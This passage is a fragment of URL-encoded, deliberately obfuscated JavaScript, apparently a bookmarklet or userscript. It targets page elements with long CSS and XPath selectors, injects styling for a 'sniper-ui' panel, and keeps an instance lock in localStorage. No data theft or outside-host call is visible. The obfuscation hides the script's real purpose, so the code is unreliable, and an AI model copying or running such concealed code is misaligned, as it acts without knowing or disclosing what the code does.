(0x66f)%2B_0x222814(0x789)%2B_0x30419a(0x531)%2B'nth-child('%2B_0x222814(0x197)%2B_0x30419a(0x55d)%2C'ZKpJY'%3Afunction(_0x474d03)%7Breturn%20_0x474d03()%3B%7D%2C'kIHyA'%3Afunction(_0x58d741%2C_0x56f7ed%2C_0x5524d1)%7Breturn%20_0x58d741(_0x56f7ed%2C_0x5524d1)%3B%7D%2C'yaHMw'%3Afunction(_0x324717%2C_0x156330)%7Breturn%20_0x324717(_0x156330)%3B%7D%2C'wtjSm'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B_0x30419a(0x32f)%2B'lex.items-'%2B'center.gap'%2B_0x222814(0x558)%2B'm%5Cx5c%3Agap-%5Cx5c%5B1'%2B'6px%5Cx5c%5D%5Cx20%3E%5Cx20di'%2B_0x30419a(0x4ba)%2B'm%5Cx5c%3Aflex.it'%2B_0x222814(0x6b1)%2B'.gap-%5Cx5c%5B8px'%2B_0x30419a(0x382)%2B'-%5Cx5c%5B16px%5Cx5c%5D%5Cx20'%2B_0x222814(0x181)%2B_0x222814(0x20a)%2B_0x222814(0x61e)%2B_0x30419a(0x113)%2C'HGxyt'%3A_0x30419a(0x661)%2B_0x30419a(0x23a)%2B_0x222814(0x3e1)%2C'NSrPg'%3A_0x30419a(0x5e8)%2B'textPrimar'%2B_0x30419a(0x154)%2B'8px%5Cx5c%5D'%2C'dOWZj'%3A_0x222814(0x76f)%2B_0x222814(0x510)%2B'n.text-tex'%2B_0x30419a(0x4bc)%2C'ZDPQw'%3A_0x222814(0x28b)%2B'layout%5Cx20%3E%5Cx20d'%2B_0x222814(0x32f)%2B_0x30419a(0x430)%2B_0x30419a(0x242)%2B'%5Cx5c%5D.flex.it'%2B_0x222814(0x6b1)%2B'.justify-c'%2B_0x30419a(0x425)%2B_0x30419a(0x495)%2B'%5D%5Cx5c%2F80.back'%2B'drop-blur-'%2B'%5Cx5c%5B2px%5Cx5c%5D%5Cx20%3E%5Cx20'%2B'div%5Cx20%3E%5Cx20div.'%2B_0x30419a(0x619)%2B_0x222814(0x7ac)%2B'lex-col.ga'%2B_0x30419a(0x607)%2B_0x30419a(0x7a6)%2B'%5D.pb-%5Cx5c%5B20p'%2B_0x30419a(0x614)%2B_0x30419a(0x619)%2B_0x30419a(0x1c6)%2B'.items-cen'%2B_0x222814(0x1bc)%2B_0x222814(0x3fa)%2B_0x30419a(0x3c0)%2B_0x30419a(0x452)%2B_0x30419a(0x65d)%2B'flex-col.i'%2B'tems-start'%2B_0x222814(0x16c)%2B_0x222814(0x59f)%2B_0x222814(0x399)%2B_0x222814(0x72a)%2B_0x30419a(0x3ec)%2B_0x222814(0x443)%2B_0x222814(0x76a)%2B'v%5Cx20%3E%5Cx20div%3Ant'%2B'h-child(1)'%2B'%5Cx20%3E%5Cx20div.fle'%2B'x.h-full.f'%2B_0x222814(0x749)%2B'ems-center'%2B_0x30419a(0x501)%2B_0x30419a(0x54a)%2B'an%5Cx20%3E%5Cx20butto'%2B'n'%2C'BxXBB'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B_0x30419a(0x32f)%2B_0x30419a(0x430)%2B_0x222814(0x4d5)%2B_0x222814(0x39f)%2B_0x30419a(0x655)%2B_0x30419a(0x649)%2B_0x222814(0x28e)%2B_0x30419a(0x3f6)%2B_0x222814(0x675)%2B_0x222814(0x4f1)%2B'%5Cx5c%5B100%5Cx5c%5D'%2C'dthIs'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B'iv%5Cx20%3E%5Cx20div.f'%2B_0x30419a(0x430)%2B_0x222814(0x4d5)%2B_0x30419a(0x39f)%2B_0x30419a(0x655)%2B_0x30419a(0x649)%2B_0x222814(0x28e)%2B_0x222814(0x3f6)%2B_0x30419a(0x675)%2B_0x222814(0x4f1)%2B_0x222814(0x3e6)%2B_0x222814(0x20c)%2B_0x222814(0x78a)%2B_0x30419a(0x302)%2B_0x30419a(0x410)%2B_0x30419a(0x11b)%2B_0x30419a(0x15a)%2B_0x222814(0x135)%2B_0x222814(0x2d5)%2B'n.items-ce'%2B_0x30419a(0x2f4)%2B'r-b-%5Cx5c%5B1px%5Cx5c'%2B_0x30419a(0x45e)%2B_0x30419a(0x74b)%2B_0x222814(0x68b)%2B_0x222814(0x164)%2C'dIthp'%3A_0x222814(0x285)%2B'import%5Cx20url'%2B_0x222814(0x40e)%2B_0x222814(0x668)%2B_0x30419a(0x263)%2B_0x30419a(0x2f6)%2B_0x222814(0x17a)%2B_0x30419a(0x6aa)%2B'%3B700%3B900%26d'%2B_0x30419a(0x260)%2B_0x222814(0x5bf)%2B_0x222814(0x678)%2B'sniper-ui%5Cx20'%2B_0x222814(0x2f8)%2B_0x222814(0x78d)%2B_0x222814(0x780)%2B_0x30419a(0x43f)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20top%3A%5Cx202'%2B_0x222814(0x783)%2B_0x30419a(0x421)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20ri'%2B_0x222814(0x551)%2B_0x222814(0x43f)%2B_0x30419a(0x183)%2B_0x222814(0x43e)%2B_0x30419a(0x36c)%2B'portant%3B%5Cx0a%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x1e0)%2B'd%3A%5Cx20linear-'%2B_0x222814(0x561)%2B_0x30419a(0x362)%2B'0e27%5Cx200%25%2C%5Cx20%23'%2B_0x30419a(0x552)%2B_0x222814(0x3a9)%2B'100%25)%5Cx20!imp'%2B'ortant%3B%5Cx0a%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x30419a(0x4e2)%2B_0x30419a(0x2a1)%2B_0x30419a(0x557)%2B_0x222814(0x4e4)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x35f)%2B'ius%3A%5Cx2015px%5Cx20'%2B'!important'%2B_0x222814(0x183)%2B_0x30419a(0x49d)%2B_0x30419a(0x311)%2B_0x222814(0x180)%2B_0x30419a(0x2c7)%2B_0x222814(0x77b)%2B_0x222814(0x321)%2B'tron%5Cx27%2C%5Cx20mon'%2B'ospace%5Cx20!im'%2B_0x222814(0x36a)%2B_0x222814(0x2c7)%2B_0x30419a(0x7aa)%2B_0x222814(0x557)%2B_0x30419a(0x4e4)%2B_0x30419a(0x2c7)%2B_0x222814(0x34c)%2B_0x30419a(0x2ef)%2B_0x30419a(0x733)%2B_0x222814(0x6fd)%2B_0x222814(0x5a2)%2B_0x30419a(0x6ba)%2B_0x30419a(0x516)%2B_0x30419a(0x23b)%2B_0x30419a(0x47d)%2B_0x222814(0x45d)%2B_0x30419a(0x5bc)%2B_0x30419a(0x266)%2B_0x30419a(0x5dd)%2B_0x222814(0x36a)%2B_0x222814(0x2c7)%2B_0x222814(0x13d)%2B_0x222814(0x6eb)%2B_0x222814(0x6ab)%2B_0x30419a(0x44c)%2B_0x30419a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20display'%2B_0x30419a(0x226)%2B'mportant%3B%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x30419a(0x43b)%2B'ty%3A%5Cx20visibl'%2B_0x222814(0x7af)%2B_0x30419a(0x11c)%2B_0x222814(0x2b3)%2B_0x222814(0x131)%2B'portant%3B%5Cx0a%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%7D%5Cx0a%5Cx20'%2B_0x30419a(0x2d6)%2B'ien-sniper'%2B_0x30419a(0x556)%2B_0x30419a(0x29f)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20cont'%2B_0x222814(0x37c)%2B(_0x30419a(0x2c7)%2B_0x30419a(0x4a3)%2B_0x222814(0x2e2)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20top%3A%5Cx20-2'%2B_0x30419a(0x424)%2B_0x222814(0x694)%2B_0x30419a(0x648)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'right%3A%5Cx20-2p'%2B_0x30419a(0x6b3)%2B_0x30419a(0x632)%2B_0x222814(0x303)%2B_0x30419a(0x2c7)%2B_0x30419a(0x1e0)%2B_0x222814(0x156)%2B_0x30419a(0x71d)%2B_0x222814(0x2e9)%2B_0x30419a(0x7b2)%2B_0x30419a(0x20d)%2B_0x222814(0x2cf)%2B_0x30419a(0x5af)%2B_0x30419a(0x68f)%2B_0x222814(0x643)%2B_0x222814(0x7c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20z-'%2B_0x30419a(0x14b)%2B_0x30419a(0x5b2)%2B_0x30419a(0x2a9)%2B_0x30419a(0x67e)%2B_0x222814(0x73a)%2B_0x222814(0x26f)%2B'r(8px)%3B%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B'animation%3A'%2B'%5Cx20glow%5Cx203s%5Cx20l'%2B'inear%5Cx20infi'%2B'nite%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x732)%2B_0x222814(0x592)%2B_0x222814(0x253)%2B_0x30419a(0x2f8)%2B_0x30419a(0x437)%2B'0%25%5Cx20%7B%5Cx20opaci'%2B'ty%3A%5Cx200.3%3B%5Cx20%7D'%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x45b)%2B_0x222814(0x2c6)%2B'6%3B%5Cx20%7D%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%7D%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x677)%2B_0x30419a(0x519)%2B_0x222814(0x2c7)%2B'%5Cx20text-alig'%2B'n%3A%5Cx20center%3B'%2B_0x30419a(0x5b2)%2B_0x30419a(0x481)%2B_0x222814(0x73f)%2B_0x222814(0x2c7)%2B_0x30419a(0x68c)%2B_0x30419a(0x4b6)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x47c)%2B_0x222814(0x2ed)%2B_0x222814(0x6b3)%2B_0x30419a(0x403)%2B'transform%3A'%2B'%5Cx20uppercase'%2B_0x30419a(0x183)%2B_0x222814(0x23d)%2B_0x30419a(0x173)%2B_0x30419a(0x29b)%2B_0x30419a(0x10c)%2B'ext-shadow'%2B_0x222814(0x284)%2B_0x222814(0x309)%2B'0%5Cx200%5Cx2020px%5Cx20%23'%2B_0x30419a(0x4ab)%2B_0x30419a(0x2c7)%2B_0x222814(0x3bd)%2B_0x30419a(0x2f9)%2B_0x30419a(0x2a3)%2B_0x30419a(0x55b)%2B_0x222814(0x33b)%2B_0x222814(0x18d)%2B'%5Cx20margin-bo'%2B_0x30419a(0x1af)%2B_0x30419a(0x2ad)%2B_0x222814(0x6f9)%2B'label%5Cx20%7B%5Cx0a%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x703)%2B'lock%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x6b4)%2B_0x222814(0x3d9)%2B_0x222814(0x424)%2B_0x222814(0x3e7)%2B'in-bottom%3A'%2B_0x30419a(0x10d)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20te')%2B('xt-transfo'%2B_0x30419a(0x3c3)%2B_0x222814(0x5ca)%2B_0x30419a(0x451)%2B_0x222814(0x6cf)%2B'g%3A%5Cx200.5px%3B%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x222814(0x1ce)%2B'%5Cx200.8%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x732)%2B_0x222814(0x781)%2B'r-input%5Cx20%7B%5Cx0a'%2B_0x222814(0x2c7)%2B_0x222814(0x31d)%2B_0x222814(0x50a)%2B_0x222814(0x74c)%2B_0x30419a(0x6e7)%2B'gba(0%2C%5Cx20255'%2B_0x30419a(0x69f)%2B_0x222814(0x5af)%2B_0x30419a(0x68f)%2B_0x30419a(0x212)%2B_0x30419a(0x459)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20border'%2B'-radius%3A%5Cx206'%2B_0x30419a(0x424)%2B_0x222814(0x1fc)%2B_0x222814(0x6d4)%2B_0x30419a(0x2c7)%2B_0x222814(0x327)%2B_0x222814(0x4ab)%2B_0x222814(0x2c7)%2B_0x30419a(0x262)%2B_0x30419a(0x53b)%2B_0x30419a(0x220)%2B'pace%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20fo'%2B'nt-size%3A%5Cx201'%2B_0x222814(0x304)%2B_0x30419a(0x423)%2B'-sizing%3A%5Cx20b'%2B_0x222814(0x595)%2B_0x222814(0x5b2)%2B'%5Cx20%5Cx20%5Cx20transit'%2B_0x222814(0x2fe)%2B_0x222814(0x580)%2B_0x30419a(0x292)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20.s'%2B_0x30419a(0x13c)%2B_0x222814(0x61b)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20outline%3A'%2B'%5Cx20none%3B%5Cx0a%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20b'%2B_0x30419a(0x178)%2B'%5Cx20rgba(0%2C%5Cx202'%2B'55%2C%5Cx20136%2C%5Cx200'%2B_0x222814(0x6f5)%2B_0x30419a(0x423)%2B_0x222814(0x48d)%2B_0x30419a(0x1f3)%2B_0x30419a(0x2ee)%2B_0x30419a(0x28f)%2B_0x30419a(0x183)%2B_0x222814(0x34a)%2B_0x222814(0x5b6)%2B'tton%5Cx20%7B%5Cx0a%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x3c8)%2B'idth%3A%5Cx20100%25'%2B'%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x137)%2B_0x222814(0x45f)%2B_0x222814(0x37d)%2B_0x222814(0x1cf)%2B'%2300ff88%5Cx200%25'%2B_0x30419a(0x666)%2B_0x30419a(0x39d)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20b'%2B_0x222814(0x299)%2B_0x222814(0x46e)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20borde'%2B_0x30419a(0x643)%2B_0x222814(0x390)%2B_0x222814(0x271)%2B_0x30419a(0x5c8)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20color%3A'%2B'%5Cx20%230a0e27%3B%5Cx0a'%2B_0x30419a(0x2c7)%2B_0x30419a(0x77b)%2B_0x30419a(0x321)%2B_0x222814(0x34e)%2B_0x30419a(0x3a4)%2B_0x222814(0x2c7)%2B_0x222814(0x72d)%2B_0x30419a(0x354)%2B_0x30419a(0x73a)%2B'ont-weight'%2B_0x30419a(0x5fd))%2B(_0x30419a(0x10c)%2B_0x222814(0x340)%2B_0x30419a(0x765)%2B_0x222814(0x3c6)%2B_0x222814(0x60b)%2B_0x30419a(0x145)%2B_0x222814(0x224)%2B_0x30419a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20cursor%3A'%2B_0x30419a(0x58a)%2B_0x30419a(0x2c7)%2B_0x30419a(0x4c5)%2B'on%3A%5Cx20all%5Cx200.'%2B_0x30419a(0x3ed)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20box-shado'%2B'w%3A%5Cx200%5Cx205px%5Cx202'%2B_0x30419a(0x57f)%2B_0x30419a(0x192)%2B'%2C%5Cx200.4)%3B%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B'margin-top'%2B_0x30419a(0x1ab)%2B_0x222814(0x621)%2B_0x30419a(0x2e5)%2B_0x222814(0x5ad)%2B'hover%5Cx20%7B%5Cx20tr'%2B_0x222814(0x295)%2B_0x30419a(0x3f5)%2B_0x222814(0x275)%2B_0x30419a(0x48d)%2B_0x222814(0x642)%2B'rgba(0%2C%5Cx2025'%2B_0x222814(0x23b)%2B'6)%3B%5Cx20%7D%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x781)%2B_0x222814(0x15d)%2B_0x222814(0x483)%2B_0x222814(0x295)%2B'ranslateY('%2B_0x30419a(0x582)%2B_0x30419a(0x781)%2B_0x222814(0x587)%2B_0x30419a(0x4f9)%2B_0x30419a(0x2c7)%2B_0x222814(0x753)%2B_0x30419a(0x42c)%2B_0x222814(0x37b)%2B_0x222814(0x1b2)%2B'044%5Cx200%25%2C%5Cx20%23f'%2B_0x222814(0x3ce)%2B')%5Cx20!importa'%2B'nt%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x562)%2B'ation%3A%5Cx20pul'%2B_0x222814(0x594)%2B_0x30419a(0x699)%2B_0x222814(0x732)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%40keyfr'%2B_0x222814(0x5f7)%2B_0x30419a(0x4f3)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx200%25%2C%5Cx201'%2B_0x30419a(0x24c)%2B_0x30419a(0x19f)%2B_0x30419a(0x7c9)%2B_0x30419a(0x2ea)%2B_0x30419a(0x110)%2B_0x222814(0x2ad)%2B_0x30419a(0x5c2)%2B'%7B%5Cx20box-shad'%2B_0x30419a(0x1fa)%2B_0x30419a(0x759)%2B'255%2C%5Cx200%2C%5Cx2068'%2B_0x30419a(0x2bb)%2B_0x222814(0x292)%2B_0x222814(0x322)%2B_0x222814(0x659)%2B'us%5Cx20%7B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x5a3)%2B_0x30419a(0x412)%2B'enter%3B%5Cx0a%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x73a)%2B'ont-size%3A%5Cx20'%2B_0x30419a(0x1a5)%2B_0x222814(0x6a6)%2B_0x222814(0x5cb)%2B'px%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20padd'%2B_0x222814(0x3d8)%2B_0x30419a(0x2c7)%2B_0x30419a(0x63a)%2B_0x222814(0x49c)%2B'%2C%5Cx20255%2C%5Cx20136'%2B_0x222814(0x46c)%2B_0x222814(0x2c7)%2B'border-rad'%2B_0x222814(0x25a)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20min-heig'%2B_0x222814(0x670))%2B(_0x30419a(0x292)%2B_0x30419a(0x322)%2B_0x30419a(0x4d1)%2B_0x222814(0x43a)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20position'%2B_0x30419a(0x577)%2B_0x222814(0x183)%2B'%5Cx20%5Cx20%5Cx20%5Cx20top%3A%5Cx205'%2B_0x222814(0x424)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20left'%2B_0x222814(0x3b1)%2B_0x222814(0x10c)%2B'ransform%3A%5Cx20'%2B_0x30419a(0x1eb)%2B'(-50%25)%3B%5Cx0a%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B'width%3A%5Cx2040p'%2B'x%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x6a0)%2B't%3A%5Cx204px%3B%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x753)%2B_0x30419a(0x5eb)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x73c)%2B_0x222814(0x288)%2B_0x222814(0x6b3)%2B_0x222814(0x29d)%2B_0x30419a(0x320)%2B_0x30419a(0x2c7)%2B_0x222814(0x720)%2B_0x222814(0x4c9)%2B_0x222814(0x1d7)%2B'nsition%3A%5Cx20o'%2B_0x222814(0x27d)%2B_0x30419a(0x17c)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%7D%5Cx0a%5Cx20%5Cx20'%2B_0x222814(0x434)%2B_0x222814(0x36e)%2B'andle%3Ahove'%2B'r%5Cx20%7B%5Cx20opacit'%2B_0x30419a(0x188)%2B_0x222814(0x710)%2B_0x222814(0x4c1)%2B'ui.draggin'%2B_0x222814(0x484)%2B_0x30419a(0x41b)%2B_0x222814(0x70b)%2B_0x222814(0x23f)%2B_0x222814(0x244)%2B_0x222814(0x6ff)%2B_0x222814(0x476)%2B_0x222814(0x4d2)%2B_0x30419a(0x3fe)%2B_0x222814(0x3e8)%2B_0x222814(0x44b)%2B_0x30419a(0x440)%2B_0x222814(0x25f)%2B_0x30419a(0x1ee)%2B_0x222814(0x305)%2B_0x30419a(0x234)%2B'%5Cx20%5Cx20')%7D%2C_0x17489c%3D(function()%7Blet%20_0x3d1134%3D!!%5B%5D%3Breturn%20function(_0x553208%2C_0x4de0b5)%7Bconst%20_0x2105d3%3D_0x3d1134%3Ffunction()%7Bif(_0x4de0b5)%7Bconst%20_0x20af79%3D_0x4de0b5%5B'apply'%5D(_0x553208%2Carguments)%3Breturn%20_0x4de0b5%3Dnull%2C_0x20af79%3B%7D%7D%3Afunction()%7B%7D%3Breturn%20_0x3d1134%3D!%5B%5D%2C_0x2105d3%3B%7D%3B%7D())%2C_0x1ddea8%3D(function()%7Blet%20_0x1b52ff%3D!!%5B%5D%3Breturn%20function(_0x4e54ae%2C_0x3ef305)%7Bconst%20_0x1f5f61%3D_0x1b52ff%3Ffunction()%7Bconst%20_0x46235c%3D_0x_0x27cb%3Bif(_0x3ef305)%7Bconst%20_0x17e7e1%3D_0x3ef305%5B_0x46235c(0x4f0)%5D(_0x4e54ae%2Carguments)%3Breturn%20_0x3ef305%3Dnull%2C_0x17e7e1%3B%7D%7D%3Afunction()%7B%7D%3Breturn%20_0x1b52ff%3D!%5B%5D%2C_0x1f5f61%3B%7D%3B%7D())%2C_0x5b858f%3D(function()%7Blet%20_0x2d884f%3D!!%5B%5D%3Breturn%20function(_0x43df45%2C_0x18761e)%7Bconst%20_0x4b2643%3D_0x2d884f%3Ffunction()%7Bconst%20_0x496f%3D_0x_0x27cb%3Bif(_0x18761e)%7Bconst%20_0x32de0f%3D_0x18761e%5B_0x496f(0x4f0)%5D(_0x43df45%2Carguments)%3Breturn%20_0x18761e%3Dnull%2C_0x32de0f%3B%7D%7D%3Afunction()%7B%7D%3Breturn%20_0x2d884f%3D!%5B%5D%2C_0x4b2643%3B%7D%3B%7D())%3B'use%20strict'%3Bconst%20_0x178727%3D_0xe6546e%5B_0x30419a(0x24a)%5D%2C_0x313b53%3D_0xe6546e%5B_0x222814(0x1d6)%5D%2C_0x55b977%3DlocalStorage%5B_0x30419a(0x2bd)%5D(_0x178727)%2C_0x42406a%3D_0xe6546e%5B_0x30419a(0x774)%5D(parseInt%2ClocalStorage%5B'getItem'%5D(_0x313b53)%7C%7C'0')%2C_0x3eb96c%3DDate%5B_0x222814(0x50c)%5D()%3Bif(_0xe6546e%5B_0x222814(0x210)%5D(_0xe6546e%5B_0x222814(0x77e)%5D%2C_0x55b977)%26%26_0xe6546e%5B_0x30419a(0x731)%5D(_0x3eb96c%2C_0x42406a)%3C0x1fbd%2B-0x1d59%2B0x1124)return%3BlocalStorage%5B_0x222814(0x1d3)%5D(_0x178727%2C_0xe6546e%5B_0x30419a(0x77e)%5D)%2ClocalStorage%5B'setItem'%5D(_0x313b53%2C_0x3eb96c%5B_0x222814(0x12a)%5D())%2CsetInterval(()%3D%3E%7Bconst%20_0x556e2a%3D_0x30419a%2C_0x4a1e4d%3D_0x222814%3BlocalStorage%5B_0x556e2a(0x1d3)%5D(_0x313b53%2CDate%5B'now'%5D()%5B_0x556e2a(0x12a)%5D())%3B%7D%2C0x371*0x9%2B-0x18c7%2B0x19e)%2Cwindow%5B_0x30419a(0x248)%2B'stener'%5D(_0xe6546e%5B_0x30419a(0x445)%5D%2C()%3D%3E%7Bconst%20_0x4c8bc7%3D_0x222814%2C_0x42d6a3%3D_0x222814%3BlocalStorage%5B_0x4c8bc7(0x512)%5D(_0x178727)%2ClocalStorage%5B_0x4c8bc7(0x512)%5D(_0x313b53)%3B%7D)%3Bconst%20_0x587823%3D%5B_0xe6546e%5B'GcLla'%5D%2C_0xe6546e%5B_0x30419a(0x40b)%5D%2C_0xe6546e%5B_0x222814(0x57c)%5D%2C_0xe6546e%5B_0x30419a(0x22f)%5D%2C_0xe6546e%5B'hehqY'%5D%2C_0x222814(0x4df)%2B'%2Fdiv%5B15%5D%2Fd'%2B_0x30419a(0x718)%2B_0x222814(0x60a)%2B_0x30419a(0x148)%2B_0x30419a(0x603)%2B'%2Fspan'%2C_0xe6546e%5B_0x30419a(0x579)%5D%2C_0xe6546e%5B_0x222814(0x71f)%5D%2C_0x222814(0x4df)%2B'%2Fdiv%5B2%5D%2Fdi'%2B_0x222814(0x5a4)%2B_0x222814(0x4a8)%2B_0x222814(0x6bf)%2B_0x30419a(0x686)%2C_0xe6546e%5B'vrviq'%5D%2C_0xe6546e%5B_0x30419a(0x45a)%5D%2C_0xe6546e%5B_0x222814(0x604)%5D%2C_0x30419a(0x4df)%2B_0x30419a(0x64b)%2B_0x222814(0x148)%2B_0x222814(0x52e)%2B'%5D%2Fdiv%5B1%5D%2Fs'%2B'pan'%2C_0xe6546e%5B_0x30419a(0x256)%5D%2C_0xe6546e%5B'jXVBu'%5D%5D%2C_0x8c2b80%3D%5B_0xe6546e%5B_0x30419a(0x750)%5D%5D%2C_0x227d9b%3D%5B_0xe6546e%5B'rNwUi'%5D%2C_0xe6546e%5B_0x30419a(0x7b1)%5D%2C_0xe6546e%5B_0x30419a(0x199)%5D%5D%2C_0xf08f93%3D%5B_0xe6546e%5B_0x222814(0x1e4)%5D%2C_0x30419a(0x5ff)%2B'.h-screen-'%2B_0x222814(0x728)%2B_0x222814(0x13a)%2B_0x222814(0x112)%2B'dden%5Cx20%3E%5Cx20div'%2B'.fixed.rig'%2B_0x222814(0x695)%2B_0x30419a(0x26d)%2B_0x30419a(0x355)%2B_0x30419a(0x2e7)%2B_0x30419a(0x645)%2B_0x222814(0x1c5)%2B_0x30419a(0x1f1)%2B'%5Cx5c%5Bcalc%5Cx5c(10'%2B_0x30419a(0x6c8)%2B_0x30419a(0x196)%2B_0x30419a(0x5b3)%2B_0x222814(0x751)%2B_0x30419a(0x525)%2B_0x222814(0x544)%2B_0x30419a(0x4a1)%2B_0x222814(0x2d9)%2B_0x30419a(0x3af)%2B_0x222814(0x66f)%2B'yStroke.bg'%2B_0x222814(0x7b9)%2B_0x30419a(0x2a4)%2B'shadow-dro'%2B_0x30419a(0x312)%2B'hidden%5Cx20%3E%5Cx20d'%2B'iv.flex.w-'%2B'full.flex-'%2B'shrink-0.f'%2B_0x30419a(0x5c5)%2B_0x222814(0x14f)%2B_0x222814(0x3af)%2B_0x30419a(0x66f)%2B_0x30419a(0x789)%2B_0x222814(0x1b3)%2B_0x222814(0x68a)%2B_0x222814(0x352)%2B'x-row.item'%2B's-center.j'%2B_0x222814(0x641)%2B_0x30419a(0x682)%2B_0x222814(0x477)%2B'%5D.border-t'%2B_0x222814(0x13f)%2B_0x30419a(0x79e)%2B'ndaryStrok'%2B'e.px-%5Cx5c%5B16p'%2B_0x222814(0x736)%2B_0x30419a(0x464)%5D%3Blet%20_0x43d8e7%3D0x7*0xc5%2B0x2471*-0x1%2B0x2d*0xb3%3Bfunction%20_0x2e1f28()%7Bconst%20_0x1f9e72%3D_0x222814%2C_0xd0b1f9%3D_0x30419a%2C_0x1f6cad%3D%7B'ZpIHj'%3A_0xe6546e%5B_0x1f9e72(0x5a7)%5D%2C'YYmVN'%3A_0xe6546e%5B_0x1f9e72(0x5d4)%5D%2C'vDGvC'%3Afunction(_0x35eb0a%2C_0x197c3e)%7Breturn%20_0x35eb0a(_0x197c3e)%3B%7D%2C'agUQb'%3Afunction(_0xcea29c%2C_0x23221a)%7Bconst%20_0x341e79%3D_0xd0b1f9%3Breturn%20_0xe6546e%5B_0x341e79(0x4b7)%5D(_0xcea29c%2C_0x23221a)%3B%7D%2C'GaiuR'%3A_0xe6546e%5B_0x1f9e72(0x66c)%5D%2C'iXBcl'%3Afunction(_0xfedb9c%2C_0x1fe15e%2C_0x40102b)%7Breturn%20_0xe6546e%5B'VYHXb'%5D(_0xfedb9c%2C_0x1fe15e%2C_0x40102b)%3B%7D%2C'YjWyX'%3Afunction(_0x2ba333%2C_0x4a8135)%7Bconst%20_0x3a01e0%3D_0x1f9e72%3Breturn%20_0xe6546e%5B_0x3a01e0(0x13b)%5D(_0x2ba333%2C_0x4a8135)%3B%7D%2C'aIccR'%3A'return%5Cx2